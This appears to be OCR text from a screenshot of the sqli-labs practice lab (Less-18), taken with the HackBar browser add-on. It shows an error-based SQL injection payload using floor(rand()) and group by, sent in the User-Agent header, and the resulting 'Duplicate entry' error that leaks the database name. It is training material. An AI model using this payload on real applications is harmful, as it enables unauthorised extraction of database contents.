 Your IP ADDRESS is: 192.168.1.1
Your User Agent is: ' or (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a),'','') -- qwe
Duplicate entry 'security1' for key 'group_key'
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
coding SQL XSS Other Contri
http://192.168.1.139/sqli-labs-master/Less-18/
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin
U count(*),concat(database(),floor(rand(0)*2))x from information_schema